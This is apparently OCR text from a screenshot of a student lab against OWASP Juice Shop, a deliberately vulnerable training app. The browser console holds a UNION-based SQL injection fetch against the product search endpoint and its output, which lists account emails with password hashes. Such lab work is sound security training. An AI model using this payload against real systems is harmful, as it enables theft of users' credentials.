 View Assessment
cs24-lab1/README.md at main · js
Simple Browser - cs24-lab1 [Codes
OWASP Juice Shop
https://fictional-space-acorn-5v4qx6645p7f74qr-3000.app.github.dev/#/search?q=apple
Chat
OWASP Juice Shop
apple
6
You successfully solved a challenge: Error Handling (Provoke an error that is neither
very gracefully nor consistently handled.)
X
You successfully solved a challenge: User Credentials (Retrieve a list of all user
credentials via SQL Injection.)
X
Search Results - apple
Apple Juice (1000ml)
1.99¤
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
Welcome
Elements
Console
3
top
Filter
Default levels
No issues
fetch("/rest/products/search?q=" + encodeURIComponent(`apple%')) UNION SELECT
id,email,password,NULL,NULL,NULL,NULL,NULL,NULL FROM Users-- `))
.then(r => r.text())
.then(text => console.log(text));
r {__zone_symbol__state: null, __zone_symbol__value: Array(0)}
VM169:3
{"status":"success","data":[{"id":1,"name":"Apple Juice (1000ml)","description":"The all-time
classic.","price":1.99,"deluxePrice":0.99,"image":"apple_juice.jpg","createdAt":"2026-11-20 03:02:13.676
+00:00","updatedAt":"2026-11-20 03:02:13.676 +00:00","deletedAt":null},{"id":1,"name":"admin@juice-
sh.op","description":"0192023a7bbd73250516f069df18b500","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":2,"name":"jim@juice-
sh.op","description":"e541ca7ecf72b8d1286474fc613e5e45","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":3,"name":"bender@juice-
sh.op","description":"0c36e517e3fa95aabf1bbffc6744a4ef","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},
{"id":4,"name":"bjoern.kimminich@gmail.com","description":"6edd9d726cbdc873c539e41ae8757b8c","price":null,"deluxePrice":n
ull,"image":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":5,"name":"ciso@juice-
sh.op","description":"861917d5fa5f1172f931dc700d81a8fb","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":6,"name":"support@juice-
sh.op","description":"3869433d74e3d0c86fd25562f836bc82","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":7,"name":"morty@juice-
sh.op","description":"f2f933d0bb0ba057bc8e33b8ebd6d9e8","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":8,"name":"mc.safesearch@juice-
sh.op","description":"b03f4b0ba8b458fa0acdc02cdb953bc8","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":9,"name":"J12934@juice-
sh.op","description":"3c2abc04e4a6ea8f1327d0aae3714b7d","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":10,"name":"wurstbrot@juice-
sh.op","description":"9ad5b0492bbe528583e128d2a8941de4","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":11,"name":"amy@juice-
sh.op","description":"030f05e45e30710c3ad3c32f00de0473","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":12,"name":"bjoern@juice-
sh.op","description":"7f311911af16fa8f418dd1a3051d6810","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},
{"id":13,"name":"bjoern@owasp.org","description":"9283f1b2e9669749081963be0462e466","price":null,"deluxePrice":null,"imag
e":null,"createdAt":null,"updatedAt":null,"deletedAt":null},{"id":14,"name":"chris.pike@juice-
sh.op","description":"10a783b9ed19ea1c67c3a27699f0095b","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":15,"name":"accountant@juice-
sh.op","description":"963e10f92a70b4b463220cb4c5d636dc","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":16,"name":"uvogin@juice-
sh.op","description":"05f92148b4b60f7dacd04cceebb8f1af","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},
{"id":17,"name":"demo","description":"fe01ce2a7fbac8fafaed7c982a04e229","price":null,"deluxePrice":null,"image":null,"cre
atedAt":null,"updatedAt":null,"deletedAt":null},{"id":18,"name":"john@juice-
sh.op","description":"00479e957b6b42c459ee5746478e4d45","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":19,"name":"emma@juice-
sh.op","description":"402f1c4a75e316afec5a6ea63147f739","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":20,"name":"stan@juice-
sh.op","description":"e9048a3f43dd5e094ef733f3bd88ea64","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":21,"name":"ethereum@juice-
sh.op","description":"2c17c6393771ee3048ae34d6b380c5ec","price":null,"deluxePrice":null,"image":null,"createdAt":null,"up
datedAt":null,"deletedAt":null},{"id":24,"name":"Apple Pomace","description":"Finest pressings of apples. Allergy
disclaimer: Might contain traces of worms. Can be <a href=\"/#recycle\">sent back to us</a> for
recycling.","price":0.89,"deluxePrice":0.89,"image":"apple_pressings.jpg","createdAt":"2026-11-20 03:02:13.683
+00:00","updatedAt":"2026-11-20 03:02:13.683 +00:00","deletedAt":null}]}